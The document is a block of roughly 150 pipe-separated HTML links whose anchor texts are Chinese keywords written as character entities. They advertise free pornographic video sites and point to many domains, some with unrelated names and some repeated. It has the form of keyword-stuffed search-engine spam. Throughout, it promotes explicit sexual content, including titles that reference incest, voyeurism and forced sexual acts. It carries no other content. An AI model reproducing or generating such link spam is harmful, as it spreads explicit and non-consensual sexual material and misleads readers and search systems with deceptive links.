<a href="http://zdxbljfls.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btszyst.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daoyg.com" target="_blank">jizz&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://101wed.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://ielts123.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://bjajmy.com" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://xzyyp.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://huier303.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://diyifb.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://szlijia168.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xctechan.cn" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://hfdyzs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://cqich.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huatilou.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://nrgjylc.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://xcdryer.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://bt516.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://menggudy.com" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://vawycn.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qgshkj.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://03580358.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suv888.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdhnh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://d4y4.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://metaboss.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://billlaser.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://hnsbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://belacn.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://nbayaoming.cn" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tss0538.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maimaituo.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://aetchina.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sywly.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://guoqr.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://yghdxd.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://g6ib.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://hsxjs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xy102.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9AD8;&#x6E05;&#x6574;&#x5728;&#x7EBF;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ehwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://smbg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://li99.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://shwwy.com" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://trzgjx.com" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jnkxedu.com" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0dzq.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gb8g.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zun-long.cn" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x56FD;&#x4EA7;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://belacn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://web-666.com" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E94;&#x6708;</a>|
<a href="http://detanhuo.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://carmige.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guizhilan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://miyao123.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://connorsfam.com" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://xcyl918.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cfzdhsb.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://nrgjylc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://luoli888.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://aetchina.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://620kb.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nanzhou56.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kuajing173.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://miaogouchina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://cnfuyi.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://bawangzi.cn" target="_blank">1&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sglddp.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://gykalun.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://023hxg.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahmlj.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gyrsq.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://k283.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://q8341.com" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://266r.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lymxf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taihumarathon.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://szshengqian.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://happyws.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://yghdxd.com" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nbyuqiu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://clgwzc.com" target="_blank">&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://umm3.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://gzrichfood.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://myjuyuan.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nql918.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://jingchengjingguan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://pxjhw.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://kblue.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhxhps.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://osoot.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ms100.cn" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiao1000.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://k283.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gyxsky.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://omjia.cn" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://sanxu100.com" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://cd-028pc.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://xhmtjy.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shangyipai.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://qqheins.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://got7china.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://sheislatam.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://zygxk.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sglddp.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
